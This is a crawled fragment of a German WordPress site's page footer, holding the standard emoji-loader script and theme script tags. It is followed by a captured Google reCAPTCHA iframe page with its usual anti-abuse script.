const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allergodome.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.allergodome.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AJNmkwmwwqDSsCfvdz10qw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947711213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>